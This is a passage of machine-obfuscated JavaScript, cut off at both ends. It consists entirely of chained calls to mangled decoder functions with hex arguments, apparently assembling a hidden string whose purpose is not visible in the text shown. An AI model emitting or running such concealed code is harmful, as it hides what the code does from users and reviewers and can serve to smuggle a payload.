dd2,0x1e6d,0xf5e)+O00O00911F_0x1fd229(0x5be,0xb54,0x69b,-0x4a9,0x182)+O00O00911F_0x301314(0xffb,0x1abb,0x9d7,0x1bdf,0x1892)+O00O00911F_0x96d9cf(0x1112,0x1dcd,0x1cda,0x1a6f,0xf45)+O00O00911F_0xbc3d7d(0xdce,0x29e,0x203,0x1599,0x1b83)+O00O00911F_0xbc3d7d(0x1376,0x19d3,0x7b8,0x13d2,0xe47)+O00O00911F_0xbc3d7d(0xa21,0x30d,0x184b,0x1605,0xb1e)+O00O00911F_0x301314(0x86c,0x735,0x13ab,0xc4a,0x1232)+O00O00911F_0x1fd229(0x13b1,-0x37c,0xa67,0x17df,0x2f9)+O00O00911F_0x96d9cf(0x1aff,0x24f9,0x1164,0x136f,0x1a32)+O00O00911F_0x2a49d6(0x8ff,0x1296,0x13bb,0x193a,0x1683)+O00O00911F_0x1fd229(0x1b27,0x3c1,0xed1,0x132a,0xcb2)+O00O00911F_0x1fd229(0x25c7,0x24e7,0x21b8,0x2cf7,0x138c)+O00O00911F_0xbc3d7d(0x18f5,0xa29,0x1ab3,0x13d4,0x1f45)+O00O00911F_0xbc3d7d(-0x127,-0x128,-0x9df,-0x75b,-0x245)+O00O00911F_0x1fd229(0x115f,0x489,0x981,0x13a5,0x320)+O00O00911F_0x96d9cf(0xc11,0x39,0x1720,0x13d4,0x4d0)+O00O00911F_0x96d9cf(0x1555,0x1d9a,0x8ee,0x1c57,0x1d4a))+(O00O00911F_0x96d9cf(0x6fe,0xe0a,0x9a1,0x48c,-0x9)+O00O00911F_0x96d9cf(0x747,0x13a0,0xce6,0x634,0xac7)+O00O00911F_0xbc3d7d(0x1c09,0x1686,0x1d3d,0x1005,0x13bc)+O00O00911F_0x96d9cf(0xec2,0xf15,0x1929,0x77d,0x1391)+O00O00911F_0xbc3d7d(0xe8a,0x477,0x3ef,0xb4c,0x1440)+O00O00911F_0x1fd229(0x158e,0x1e68,0x221d,0x239c,0x181e)+O00O00911F_0x1fd229(0xc17,0x12f8,0x73a,0x727,0x535)+O00O00911F_0x301314(0x3b0,0xa0b,0x713,-0x95e,0xba1)+O00O00911F_0xbc3d7d(0xd5b,0x391,0xcab,0x17bd,0x567)+O00O00911F_0x301314(0xdb0,0x1658,0xfc5,0x1555,0x55f)+O00O00911F_0x301314(0x4bc,-0x594,-0x72b,-0x6b4,-0x3e0)+O00O00911F_0x96d9cf(0x1db,0xdfa,0xd5c,0xa55,0x434)+O00O00911F_0xbc3d7d(0x1c2d,0x1b26,0x1169,0x1fee,0xd4b)+O00O00911F_0x1fd229(0x174c,0x1de4,0x1fb4,0x2269,0x1532)+O00O00911F_0x301314(0x14ed,0x1329,0x1045,0x15d0,0x7aa)+O00O00911F_0x301314(0x4a1,0xcbf,0x175,-0x120,-0xa3)+O00O00911F_0x96d9cf(0xc52,0x232,0x13f0,0xdf8,0x15ca)+O00O00911F_0x1fd229(0x23c8,0x12b5,0x1f4a,0x20c3,0x193a)+O00O00911F_0x96d9cf(0x17fa,0x1e89,0xb84,0x1bc9,0x1f01)+O00O00911F_0x1fd229(0x6b4,0x446,0xac3,0x1242,-0x41)+O00O00911F_0x96d9cf(0x1ace,0x1912,0x2086,0x1b84,0x1eea)+O00O00911F_0x1fd229(-0x45c,0xf09,0x7d3,0x92f,0xbd)+O00O00911F_0x96d9cf(0x16d6,0x23b4,0xcf5,0x252c,0x2296)+O00O00911F_0x301314(0x10ed,0x1f9f,0x11b2,0x6d3,0xbc7)+O00O00911F_0x2a49d6(0x17f1,0x10f4,0xac5,0xb32,0x723)+O00O00911F_0x96d9cf(0x8a0,0x1347,0xe5b,-0x511,0x54c)+O00O00911F_0x2a49d6(0xe5c,0xbcf,0xc5d,0xa4c,0x89d)+O00O00911F_0x2a49d6(0x309,0x1cf,0xc26,0x8d0,0x3fe)+O00O00911F_0x1fd229(0x1f38,0x23d7,0x19fe,0x124a,0xc17)+O00O00911F_0x2a49d6(0x197e,0x1ab6,0x1fe5,0x1a8c,0xc5a)+O00O00911F_0x1fd229(0x2296,0x2615,0x1cef,0x14d2,0x12ac)+O00O00911F_0x1fd229(0x7ef,0xf85,0x982,0x155c,-0x330)+O00O00911F_0x301314(0x1541,0x881,0x1cef,0x8c9,0xe81)+O00O00911F_0xbc3d7d(0xb7b,-0x36e,0x1597,0x7bc,0x5ba)+O00O00911F_0x2a49d6(0xc88,0x2a9,0xa4f,-0x21a,0x110f)+O00O00911F_0x2a49d6(0xbd9,0x4cf,-0x761,0x11f0,0x1294)+O00O00911F_0x96d9cf(0x84,-0xe5c,0xa5c,-0xa77,-0x8)+O00O00911F_0x2a49d6(0x5d9,0x142a,0x192e,0x841,0x106c)+O00O00911F_0x2a49d6(0xf4c,0x38a,0xab6,-0xad5,-0x4ff)+O00O00911F_0xbc3d7d(0x9b0,0xa54,0x1785,0x17cc,0xaea)+O00O00911F_0x96d9cf(-0x36,0x4f7,0xdbd,0xd20,-0x647)+O00O00911F_0x301314(0x574,0x7c9,0xa92,-0x288,-0x6ff)+O00O00911F_0x96d9cf(0x1923,0x1ab4,0x139c,0x277b,0x1151)+O00O00911F_0x1fd229(-0x305,-0x6a,0x7ef,-0xc,-0x35d)+O00O00911F_0x96d9cf(0x13b6,0x7a5,0x1fb7,0x21a0,0x192f)+O00O00911F_0x96d9cf(0x1166,0x161e,0xbca,0x1198,0xf45)+O00O00911F_0x301314(0x83b,0x13d,-0x2b2,0x1019,0x722)+O00O00911F_0x2a49d6(0xdbf,0xe93,0x948,0x176c,0x132e)+O00O00911F_0x301314(0x3ce,-0x68d,0x537,-0x7b4,0xb57)+O00O00911F_0x1fd229(0x173f,0x1f89,0x14cf,0x152c,0x1ec5)+O00O00911F_0x1fd229(0x2281,0x244e,0x181b,0x176b,0x11e1)+O00O00911F_0xbc3d7d(0x153f,0x1994,0x94b,0x16c3,0x1a52)+O00O00911F_0x2a49d6(0x1495,0x6d5,0x489,0x1545,0x24b)+O00O00911F_0xbc3d7d(0x1404,0x6f0,0x13c1,0x1e96,0x1ae9)+O00O00911F_0x301314(0x1b45,0x116e,0x1a15,0x26dc,0x2161)+O00O00911F_0xbc3d7d(0x1bd5,0x20c5,0x214f,0x2586,0x287f)+O00O00911F_0x1fd229(0x9e5,-0x48,0x8f2,0xacb,0xb06)+O00O00911F_0x2a49d6(0x12ac,0x1493,0x21b5,0x22e1,0xed8)+O00O00911F_0x301314(-0x111,-0x7a3,0x940,-0xa99,0x812)+O00O00911F_0x1fd229(0x12f3,0x103f,0x18fb,0x200a,0xd84)+O00O00911F_0x301314(0x75a,0x444,0x1585,0x92c,0x570)+O00O00911F_0xbc3d7d(0x212,-0x88a,-0x557,0x4c,-0xc82)+O00O00911F_0x1fd229(0x171f,0x2c68,0x20cd,0x2db0,0x23d0)+O00O00911F_0x96d9cf(0x36e,0x3f4,0xad1,0x94e,0x1b3)+O00O00911F_0xbc3d7d(0x7ed,0x6cb,-0x137,0x7b7,0x50)+O00O00911F_0x96d9cf(0x534,-0x7f3,0xa57,0x4dc,-0x6a6)+O00O00911F_0xbc3d7d(0x8f2,-0x512,0x33e,0x161b,0x93b)+O00O00911F_0x2a49d6(0xa1d,0x1345,0x165d,0xcf4,0x17e9)+O00O00911F_0x1fd229(0x1492,0x2d76,0x21b7,0x20be,0x1889)+O00O00911F_0x96d9cf(0x156b,0x8f7,0x1128,0x1a3c,0x2236)+O00O00911F_0x2a49d6(0x671,0x643,-0x4cc,0x140a,-0x3db)+O00O00911F_0x301314(0x5bb,0x6e7,0x65a,0x913,0x166)+O00O00911F_0x2a49d6(-0x58f,0x8e2,0x1506,-0x4aa,0x15ee)+O00O00911F_0x2a49d6(0x13e1,0xb6e,0x18b5,0x1d2,0x1969)+O00O00911F_0x2a49d6(0x22b8,0x16b1,0x9b7,0xfea,0x1ba9)+O00O00911F_0x301314(0x1560,0x188f,0xd9c,0x1e3a,0x962)+O00O00911F_0x301314(0x3f5,0x710,0x260,-0xaa5,0xed9)+O00O00911F_0x96d9cf(0x743,0xbb2,0x2fe,0x1474,0x743)+O00O00911F_0x2a49d6(0x2a3b,0x1c16,0x2874,0x2546,0x14e9)+O00O00911F_0x2a49d6(0x8b7,0x189,0xad2,0xcaf,0x6fa)+O00O00911F_0x96d9cf(0xb2e,0xc0d,0xdca,0x180b,0x1797)+O00O00911F_0xbc3d7d(0x18d7,0x2189,0x25c9,0x1217,0xb56)+O00O00911F_0x1fd229(0x106c,0x9ab,0x716,0x1108,0x233)+O00O00911F_0x2a49d6(0xc52,0xfc8,0x143e,0xd28,0x39f)+O00O00911F_0x96d9cf(0x6da,-0x631,0x48,0x584,-0x6dd)+O00O00911F_0x301314(0x172e,0x15db,0xfa3,0x23de,0x145e)+O00O00911F_0x2a49d6(0x2715,0x1e25,0x1f4c,0x2b08,0x12cc)+O00O00911F_0x96d9cf(0x1bc4,0x1a37,0x249a,0x1d80,0x238f)+O00O00911F_0x1fd229(0x6d7,-0x381,0xb61,0xb5a,0x903)+O00O00911F_0xbc3d7d(0x193e,0x26a6,0x1ecb,0x1e2d,0x14fc)+O00O00911F_0xbc3d7d(0x4a0,-0x170,-0x54c,0x1375,-0x9c0)+O00O00911F_0xbc3d7d(0x113,-0x5e5,0xe68,0x3ed,0xb45)+O00O00911F_0x2a49d6(0xe63,0x1154,0x476,0x122f,0x89c)+O00O00911F_0x96d9cf(0x544,0x29d,-0x893,0x64a,0x122d)+O00O00911F_0x96d9cf(0x171d,0xfe2,0x24f9,0x1a36,0x1dd9)+O00O00911F_0xbc3d7d(0x1b65,0xc7d,0x23d4,0x27e6,0x243e)+O00O00911F_0x96d9cf(0xaf1,0x114e,0x16df,0x784,0x18a6)+O00O00911F_0x1fd229(0x240c,0x2017,0x213a,0x1fbb,0x154a)+O00O00911F_0x96d9cf(0x6f9,0x1550,0x1a8,0xcfc,0x156e)+O00O00911F_0x2a49d6(-0x51,0xc6d,0x90b,0x134a,0x338)+O00O00911F_0x301314(0x18ea,0xa37,0xcbb,0x1918,0x24f2)+O00O00911F_0x1fd229(0x7e4,0x184f,0x1158,0x13ed,0xb26)+O00O00911F_0x96d9cf(0x121,-0x9b3,0x94d,0x3c6,-0xabf)+O00O00911F_0x1fd229(0x15cd,0x14f6,0x182d,0xa0c,0xe2e)+O00O00911F_0xbc3d7d(0xcaa,0x12e3,0xe14,0xa2f,0x445)+O00O00911F_0xbc3d7d(0x1405,0x1d4a,0x15b5,0xdca,0x1839)+O00O00911F_0x96d9cf(0x102b,0xcaa,0x72c,0xb3e,0x17e7)+O00O00911F_0x2a49d6(0x209b,0x1332,0x13de,0x19fc,0x1f8b)+O00O00911F_0x301314(-0x78,-0xcb1,0x71b,-0x977,0xbbe)+O00O00911F_0x96d9cf(0xde2,0x121e,0x18aa,0x66d,0xb1e)+O00O00911F_0x301314(0xd75,-0x4c,-0x16c,0xca4,0xf7a)+O00O00911F_0x1fd229(0x446,0x1877,0xa50,0xab7,-0x4a0)+O00O00911F_0x301314(0xa30,0xe47,0x88a,-0x33c,0x1116)+O00O00911F_0x1fd229(0x1f3f,0x221a,0x18fe,0x1187,0x1e91)+O00O00911F_0x2a49d6(0xa8e,0x1684,0x21d1,0x1a84,0x1959)+O00O00911F_0x96d9cf(0xb20,0x1710,0x4e3,0xfa3,0x1431)+O00O00911F_0xbc3d7d(0x10e,0xad8,0xed4,0x3d9,-0x66a)+O00O00911F_0x96d9cf(0x14ed,0x17c5,0x154b,0x11ac,0x20c9)+O00O00911F_0x301314(0xd3f,0xf9a,0x196,0xdd8,0x757)+O00O00911F_0xbc3d7d(0x1a8,-0xb85,0xc35,-0x2fc,-0xd25)+O00O00911F_0x1fd229(0x1487,0xc15,0x61f,0xb93,0x122d)+O00O00911F_0x1fd229(0x233e,0x1046,0x15d4,0x1698,0x1998)+O00O00911F_0xbc3d7d(0x1284,0x196d,0x1fc3,0x1b49,0x6c8)+O00O00911F_0x1fd229(0x1759,0x141c,0xccb,0x1552,0x201)+O00O00911F_0x301314(0x90e,-0x193,-0x115,-0x15a,-0x3b6)+O00O00911F_0xbc3d7d(0x198c,0x1b3d,0x276b,0x2136,0x1427)+O00O00911F_0x301314(0x1b22,0x22f9,0x1b03,0x21d5,0x25f4)+O00O00911F_0x301314(0x2c2,0xc50,-0x83,-0xb8d,0x110)+O00O00911F_0x301314(0x115d,0xc44,0xe0d,0x1631,0x16f2)+O00O00911F_0x96d9cf(0x12ea,0x1214,0x13cf,0x2067,0xc17)+O00O00911F_0x96d9cf(0x10a8,0x1ebc,0x1ee7,0xc80,0xf4d)+O00O00911F_0xbc3d7d(0x1a71,0x1f43,0x26a5,0x1258,0xd0d)+O00O00911F_0x1fd229(0x22b5,0xd9c,0x14cc,0xbc0,0x63e)+O00O00911F_0x96d9cf(-0x78,-0x246,-0x6fd,0x7f6,-0xa1e)+O00O00911F_0x301314(0x64c,-0x211,0xf4f,0xe60,0x142e)+O00O00911F_0x1fd229(0x2b64,0x1a5c,0x1cac,0x1c38,0x1868)+O00O00911F_0x96d9cf(0x11bc,0x1b02,0x1026,0x62a,0xd93)+O00O00911F_0x96d9cf(0x1cee,0x2797,0x2289,0x27ac,0x1e12)+O00O00911F_0xbc3d7d(0x1cf,0xd8f,-0x41a,0xd7d,0xbd4)+O00O00911F_0x96d9cf(0x1b20,0xf10,0x24c6,0xe37,0x288b)+O00O00911F_0x96d9cf(0x1cf4,0x18ff,0x1e3b,0x2a54,0x188d)+O00O00911F_0xbc3d7d(0xeac,0xb73,0x131a,0x1b72,0x6fa)+O00O00911F_0x96d9cf(0x8c9,0xf0f,0xa6f,-0x2a1,-0x2b)+O00O00911F_0xbc3d7d(0x24f,-0x331,0x384,-0xb1,0xbc6)+O00O00911F_0x96d9cf(0x1948,0x1d83,0xc94,0x22b8,0x1285)+O00O00911F_0x1fd229(0x96f,0x1315,0x1257,0x1b39,0x17c4)+O00O00911F_0x301314(0x49a,-0x3d0,0x382,0x378,-0x5db)+O00O00911F_0x96d9cf(0x1a6,0xc11,-0x35b,0x3f2,0x11)+O00O00911F_0xbc3d7d(0x1913,0x2314,0x1e01,0x17d0,0x1a36)+O00O00911F_0x96d9cf(0xdc5,0x2f2,0x1025,0x372,0x1837)+O00O00911F_0x301314(-0x13b,0x4bf,0x209,-0xe91,-0x3d5)+O00O00911F_0x301314(0x1a52,0xc29,0x23fe,0xd45,0x19df)+O00O00911F_0x96d9cf(0x1800,0x9e2,0xa54,0x195a,0x2220)+O00O00911F_0xbc3d7d(0x42d,0xe59,-0x867,0xb3,-0x341)+O00O00911F_0xbc3d7d(0xa0d,0x12f4,-0x392,-0x7f,-0x17d)+O00O00911F_0xbc3d7d(0xde3,0x1c76,0x8bf,0x1384,0x16cb)+O00O00911F_0x2a49d6(0x1903,0xc26,-0x2b7,-0x12e,0x13ef)+O00O00911F_0xbc3d7d(0x1aee,0x1527,0x203d,0x1e7e,0x1998)+O00O00911F_0x1fd229(0x1ed4,0xf57,0x177a,0x1f37,0xf45)+O00O00911F_0x1fd229(0xf82,0x1751,0x18c5,0xa26,0x1d49)+O00O00911F_0x2a49d6(0x58e,0x112b,0x1de7,0x1ab6,0xeb8)+O00O00911F_0xbc3d7d(0x597,-0x60e,-0x3b2,0x131e,0x11b7)+O00O00911F_0xbc3d7d(0x522,0x381,0x35a,0x943,0xd0d)+O00O00911F_0x96d9cf(0xeff,0xf50,0xe42,0x1a50,0x1539)+O00O00911F_0x96d9cf(0x169e,0x2308,0x1b21,0x1065,0x102f)+O00O00911F_0x1fd229(0x15d6,0x2557,0x1f32,0x2c0a,0x20de)+O00O00911F_0x301314(0x1296,0x98d,0xdb5,0xcdc,0xc05)+O00O00911F_0x2a49d6(0xc98,0x1921,0x15d2,0x27a6,0xcc8)+O00O00911F_0xbc3d7d(0xbaf,0xacb,0x2dd,0x1a70,0x1a48)+O00O00911F_0x1fd229(0xf83,0x1a09,0x1c1b,0xfb5,0x18ab)+O00O00911F_0xbc3d7d(0xc9b,0xb50,0x194b,0x1701,0x1616)+O00O00911F_0x2a49d6(0x423,0x6eb,0xcfa,-0x3d8,0x5db)+O00O00911F_0x2a49d6(0x58e,0x280,0x679,0x1a5,-0x76c)+O00O00911F_0xbc3d7d(0x132e,0x2130,0x10d3,0xe79,0x19f3)+O00O00911F_0x1fd229(0x1cba,0x2cad,0x1df7,0x18e4,0x1084)+O00O00911F_0x301314(0xda2,0x7d9,0x359,0x1385,0x3dc)+O00O00911F_0x1fd229(0xecc,0xe5f,0x13bb,0x2065,0x16b3)+O00O00911F_0x1fd229(0x289b,0x1e35,0x1d70,0x233b,0x239d)+O00O00911F_0xbc3d7d(-0x130,-0xdb,0xa76,0xc26,0x933)+O00O00911F_0x2a49d6(-0x135,0x1eb,0xdc9,0xba1,0x2d7)+O00O00911F_0x96d9cf(0x16e1,0x1419,0x20b1,0x1367,0xe28)+O00O00911F_0x2a49d6(0x28d,0x53b,0xa27,0x130,-0x8a5)+O00O00911F_0x1fd229(-0x13,-0x1b4,0x58b,0x9e4,0xa18)+O00O00911F_0xbc3d7d(0x1454,0x20b3,0x16c2,0x1b33,0x11fd)+O00O00911F_0xbc3d7d(0x2d8,0x703,0x98,0xa49,0x6b8)+O00O00911F_0xbc3d7d(0x14cc,0xe07,0x1c8b,0x225f,0x1d58)+O00O00911F_0x1fd229(0x2aa,0x33,0xc93,0x1ed,0x17cc)+O00O00911F_0xbc3d7d(0xdba,0xf2f,0x435,-0xd6,0x1031)+O00O00911F_0xbc3d7d(0x11,-0xc1d,-0x218,-0x329,-0x9e4)+O00O00911F_0xbc3d7d(0x18b2,0x9bf,0x16e5,0xdc3,0x263b)+O00O00911F_0x1fd229(0xaa8,0x229b,0x163f,0xe0a,0x23a8)+O00O00911F_0x96d9cf(0xd11,0x39a,0x70e,0xe96,0x5f)+O00O00911F_0x2a49d6(0xcf2,0xd7,-0x9ad,-0xff,0x33e)+O00O00911F_0x96d9cf(0x7f2,0x156c,0x617,0x101c,-0x11c)+O00O00911F_0x1fd229(0x1a43,0x83f,0x15fa,0x1ee2,0xcca)+O00O00911F_0x1fd229(0x1c14,0x1e3f,0x1f67,0x1fd2,0x13fd)+O00O00911F_0x2a49d6(0x135b,0xc27,0x17ce,0x1213,-0x249)+O00O00911F_0x2a49d6(0x20e7,0x152b,0x2365,0x1897,0xf88)+O00O00911F_0x301314(0xcb5,0xe6f,0x1164,-0x6d,0xe84)+O00O00911F_0x301314(0x106a,0x1a3b,0x1591,0x1011,0x414))+(O00O00911F_0x1fd229(0x212d,0x14cf,0x2149,0x17a2,0x160a)+O00O00911F_0xbc3d7d(0x9cb,-0x1aa,0x50e,0xa90,0x155d)+O00O00911F_0x96d9cf(0x1541,0x153f,0x1efa,0x1403,0x2344)+O00O00911F_0x96d9cf(0x7de,0xc49,0x61a,0x5bb,-0x86)+O00O00911F_0x96d9cf(0x11f2,0x60c,0x2057,0xf38,0x1ec0)+O00O00911F_0x1fd229(0xcc3,-0x369,0x4bd,0x132e,0xc4f)+O00O00911F_0x301314(0x122e,0x136b,0x2031,0xe91,0x39d)+O00O00911F_0x96d9cf(0x10af,0x12dd,0x1468,0x15da,0x135a)+O00O00911F_0xbc3d7d(0xeb,0x313,-0x731,-0x64c,0xbf9)+O00O00911F_0x1fd229(0x210f,0x1d6b,0x1f90,0x1d5c,0x2de3)+O00O00911F_0x1fd229(-0x129,0xd00,0xcab,0xc73,0xdf6)+O00O00911F_0x301314(0xc02,0x5c3,0xa80,0x4cc,0x6bf)+O00O00911F_0xbc3d7d(0x564,-0x7d0,-0x65e,0x507,0x123b)+O00O00911F_0x1fd229(0x44d,0x1862,0xf32,0x10fe,0xd4c)+O00O00911F_0x96d9cf(0x180d,0x1322,0x93f,0x1046,0x1852)+O00O00911F_0x96d9cf(0x26c,0xc3f,0xfe8,0x1ea,-0x312)+O00O00911F_0xbc3d7d(0xb9c,0x17db,0xc81,0x6a0,0x1a36)+O00O00911F_0xbc3d7d(0x1240,0x719,0xb54,0x1e3a,0x770)+O00O00911F_0x301314(0x1a2d,0x1178,0xc8a,0x1659,0x27e0)+O00O00911F_0x96d9cf(0x60e,0xec0,0x59c,0x7d1,-0x617)+O00O00911F_0x2a49d6(0x163e,0x1740,0xdf2,0x10b5,0x11f3)+O00O00911F_0x2a49d6(0x175c,0x1d21,0x2aa8,0x1644,0xf8f)+O00O00911F_0x96d9cf(0x12ec,0xe2d,0x17dc,0x1e97,0x5ff)+O00O00911F_0x301314(0x84c,-0x4a7,0x895,0x2bc,0x145b)+O00O00911F_0x2a49d6(0x1dbf,0x1c0e,0x1ce0,0x1780,0xd78)+O00O00911F_0xbc3d7d(0x13ea,0x1c8b,0x17f0,0x1d03,0x215a)+O00O00911F_0x2a49d6(0x1093,0x1518,0x17f0,0x1656,0x1fda)+O00O00911F_0x301314(0x87c,-0x5f6,0x145b,-0x65c,0x10be)+O00O00911F_0xbc3d7d(0x1b8c,0x18a1,0x231f,0x101d,0x1129)+O00O00911F_0x301314(0x4dd,0x4a2,0xe6a,0x104f,0x981)+O00O00911F_0x2a49d6(0xbeb,0xa95,0x444,0x84f,0x30)+O00O00911F_0x2a49d6(0xbc8,0xa12,0x16fb,0x4b6,0x7dc)+O00O00911F_0x96d9cf(0x58,-0x992,-0xb0c,-0x42f,0xc6c)+O00O00911F_0x2a49d6(0x195e,0x10b2,0x1648,0xe91,0x12f1)+O00O00911F_0x2a49d6(0x2012,0x1d03,0x299b,0x2000,0x2048)+O00O00911F_0x301314(0x1078,0x16a7,0x1298,0x1510,0x604)+O00O00911F_0x301314(-0x1f1,0x9e9,-0xb54,0x6bf,0xb40)+O00O00911F_0x96d9cf(0x1a08,0x225f,0x191c,0x1eac,0x204f)+O00O00911F_0x301314(0x190c,0x1448,0x1e00,0x1a64,0x2316)+O00O00911F_0xbc3d7d(0x1025,0x1125,0x1a29,0x765,0x13a4)+O00O00911F_0x1fd229(0x20e8,0x19e6,0x18c1,0x259a,0x2597)+O00O00911F_0x96d9cf(0x10a,-0xd3f,0x171,-0x680,0x8b1)+O00O00911F_0xbc3d7d(0x13fd,0xd02,0x1e2f,0x6da,0xcf3)+O00O00911F_0x96d9cf(0x257,0x275,-0xad9,-0x51b,0x10ef)+O00O00911F_0x1fd229(0x1839,0x11fb,0x181d,0x15af,0x1a80)+O00O00911F_0x1fd229(0x1831,0x28c3,0x1d79,0x2922,0x1a28)+O00O00911F_0x96d9cf(0x111f,0x1d07,0x14d4,0x1416,0x7da)+O00O00911F_0x1fd229(0xbfe,0x1b3c,0x19b2,0x12a7,0x20c9)+O00O00911F_0x2a49d6(0xf5a,0x160b,0x1d2f,0x1c51,0x1f48)+O00O00911F_0x301314(0x3c3,-0x505,-0x543,0x65f,0x1248)+O00O00911F_0x96d9cf(0x1bda,0x14f8,0x1293,0x10df,0x1cc1)+O00O00911F_0x301314(0xa38,0x72b,0xc69,0x641,0x1402)+O00O00911F_0xbc3d7d(0x1abf,0x13a7,0x244f,0x19cf,0xf4f)+O00O00911F_0x2a49d6(0x111e,0xa70,-0x18c,0x16e1,0x16ed)+O00O00911F_0xbc3d7d(0x18ad,0x11e8,0x1607,0x1860,0x1d5a)+O00O00911F_0x96d9cf(0x8ea,0x1422,0xc75,-0x159,0x2)+O00O00911F_0x1fd229(0x17ca,0x1924,0x1c07,0x2972,0x19ac)+O00O00911F_0x2a49d6(0xe5d,0x17e8,0xb0c,0x11b4,0x14f3)+O00O00911F_0x1fd229(0xe5f,0xf57,0xe52,0x1a18,0x1c1f)+O00O00911F_0x301314(0x1a5a,0x2213,0x2627,0x19e6,0xdc0)+O00O00911F_0xbc3d7d(0x19aa,0xc0a,0x14cb,0x2788,0x1528)+O00O00911F_0x301314(0x1613,0xcb3,0x245c,0x11f7,0x1984)+O00O00911F_0xbc3d7d(0x878,0x8d6,0x2dc,0x399,-0x17e)+O00O00911F_0x96d9cf(0x19e4,0x262b,0xc88,0xbd2,0xe07)+O00O00911F_0x2a49d6(0x2499,0x18d8,0xf46,0xeab,0x24b7)+O00O00911F_0x96d9cf(0x380,0xfc2,-0xa22,0x129,0x808)+O00O00911F_0x96d9cf(0xbac,0xac6,-0x23f,0x10f6,0x196e)+O00O00911F_0x96d9cf(0x149a,0x18c6,0x175d,0xe18,0x99c)+O00O00911F_0xbc3d7d(0x1c3a,0x1438,0x279d,0x2725,0x25c6)+O00O00911F_0x2a49d6(0x13a9,0x174c,0x1601,0x2154,0x1bc9)+O00O00911F_0x96d9cf(0x13e8,0x85a,0xd78,0x67c,0x126f)+O00O00911F_0x1fd229(-0x42b,-0x3c7,0x70c,0xcae,-0x6d0)+O00O00911F_0x2a49d6(0xe87,0xbce,0x556,0x9bb,0x1689)+O00O00911F_0xbc3d7d(0x1acf,0x11fe,0xe73,0x1cf4,0x11bb)+O00O00911F_0x301314(0xb48,0xddc,0x850,-0x2c2,0x921)+O00O00911F_0x96d9cf(0x1204,0xed1,0xeaf,0x1b84,0x14e2)+O00O00911F_0x301314(0x783,-0xbf,0x739,0x40f,0x51e)+O00O00911F_0x96d9cf(0x7ad,0x1168,0x30,0x231,0xdd6)+O00O00911F_0xbc3d7d(0x68b,-0x719,0x117e,0x697,0x133b)+O00O00911F_0x1fd229(0xa7f,-0x141,0x52b,0xbca,0xe5d)+O00O00911F_0x2a49d6(0xc64,0xe68,0xb12,0x12d5,0x5d)+O00O00911F_0xbc3d7d(0x15f6,0x10e9,0x128d,0x1f1c,0x1680)+O00O00911F_0x96d9cf(0x1cb9,0x1eb9,0x2903,0x1e0f,0x10ce)+O00O00911F_0x1fd229(0x193a,0xd1d,0x1956,0x1580,0x1922)+O00O00911F_0xbc3d7d(0x1a55,0xd17,0x1586,0x1640,0x2612)+O00O00911F_0x2a49d6(-0x94e,0x340,-0x12e,-0x509,0x619)+O00O00911F_0x96d9cf(0x2d6,0x1e,-0xb6e,0x793,0xdb0)+O00O00911F_0xbc3d7d(0x1778,0xbf6,0x1deb,0x1d00,0x2409)+O00O00911F_0x301314(-0x1ad,0xa0,-0x388,-0x177,0x479)+O00O00911F_0x2a49d6(0x1e4f,0x16c3,0x1110,0x1817,0x163f)+O00O00911F_0x96d9cf(0xcfd,0xfb3,-0x2c,0x75d,0x1298)+O00O00911F_0xbc3d7d(0x1277,0x15aa,0x894,0x19ac,0xfe5)+O00O00911F_0x301314(0xc70,0x185b,0x19b6,0x132c,0x784)+O00O00911F_0xbc3d7d(0xd79,0x1b8c,0xaf3,0xd34,0x1d4)+O00O00911F_0x1fd229(0x13ff,0x113f,0x13dc,0x17ad,0x102c)+O00O00911F_0x2a49d6(0x300,0x3b8,0xf8f,-0xa1e,0xc50)+O00O00911F_0x301314(0xb37,0xc47,-0x21f,0xc5,0x33e)+O00O00911F_0x2a49d6(0x1821,0x1919,0x14a5,0x1237,0x27ba)+O00O00911F_0xbc3d7d(0x6a2,-0x11d,0x875,-0x199,0xa3a)+O00O00911F_0x2a49d6(0x28,0x39a,-0xa04,0x3fb,0xe26)+O00O00911F_0x301314(0x110c,0x2ef,0x1ba0,0x151f,0x112b)+O00O00911F_0x301314(0x106d,0x1dc7,0xbc2,0x11b0,0x5b7)+O00O00911F_0xbc3d7d(0xfff,0x1ce3,0x1b06,0xb60,0xd98)+O00O00911F_0xbc3d7d(0xa62,0x11d9,0x15b7,0x15e4,0x2b9)+O00O00911F_0x96d9cf(0xc0a,0x6f2,0x12f0,0x42d,-0x11a)+O00O00911F_0x1fd229(0x1e40,0x1155,0x1804,0x1e1c,0x137a)+O00O00911F_0xbc3d7d(0x1462,0x18cd,0xab9,0x992,0x711)+O00O00911F_0xbc3d7d(0xd6,0x8f2,0x7b5,-0x474,0x7cf)+O00O00911F_0x2a49d6(0x1116,0x583,-0x2cb,0x2b3,0x5b)+O00O00911F_0x96d9cf(0x122a,0x8a4,0x1b52,0x1c8e,0x11aa)+O00O00911F_0x301314(0x14b3,0x63f,0x11cb,0x102c,0x14bd)+O00O00911F_0xbc3d7d(0x1355,0x59c,0x200a,0x14f9,0x1bee)+O00O00911F_0x1fd229(0x844,0x573,0x6b8,0x415,0xc81)+O00O00911F_0xbc3d7d(0x5b2,0x2d7,0xfc0,0x102c,0xa6c)+O00O00911F_0x96d9cf(0xf65,0x1186,0x813,0x11e0,0x16b)+O00O00911F_0x301314(0x962,0x4e8,-0x256,0xbc3,0x537)+O00O00911F_0x96d9cf(0x6a3,-0x519,0xe74,0xd52,-0x2ab)+O00O00911F_0x301314(0xea8,0x76d,0xc88,0x1bc8,0xc02)+O00O00911F_0x301314(0x172c,0x2011,0x163f,0x840,0xe7c)+O00O00911F_0x96d9cf(0x14d1,0x1dd6,0x1753,0x14bf,0xd34)+O00O00911F_0xbc3d7d(0x98b,0x1605,-0x218,-0x34f,0x1157)+O00O00911F_0x1fd229(0x445,0x869,0x1268,0x5f4,0x1fda)+O00O00911F_0x2a49d6(0x1fab,0x11e8,0x147a,0x7a1,0xe19)+O00O00911F_0x2a49d6(0x1824,0x111b,0x1f6b,0x969,0x190f)+O00O00911F_0x301314(0xcf9,0x497,0xe64,0x1593,0xf4b)+O00O00911F_0x1fd229(0x4d2,0x210,0x5e7,-0x212,0x803)+O00O00911F_0xbc3d7d(0x1883,0x15d6,0x1e3b,0xbc0,0x150c)+O00O00911F_0x96d9cf(0x12fd,0x2178,0x53a,0x1357,0xd5b)+O00O00911F_0xbc3d7d(0x148f,0x710,0xd96,0x162d,0x130a)+O00O00911F_0xbc3d7d(0x2e7,-0xbcf,0xaa1,-0x14a,-0x17f)+O00O00911F_0x2a49d6(0x551,0xf86,0xaf7,0x942,0xfcb)+O00O00911F_0x2a49d6(0xb72,0x1248,0x176a,0x1812,0xa1e)+O00O00911F_0xbc3d7d(0x